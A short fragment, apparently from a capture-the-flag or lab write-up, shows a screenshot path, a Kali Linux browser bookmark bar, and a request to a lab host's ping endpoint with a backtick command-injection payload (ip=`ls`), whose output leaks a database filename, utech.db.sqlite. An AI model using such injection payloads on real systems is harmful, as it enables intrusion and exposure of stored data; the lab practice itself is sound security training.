 10.10.188.245:8081/ping?ip=`ls` # ``
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping: utech.db.sqlite: Name or service not known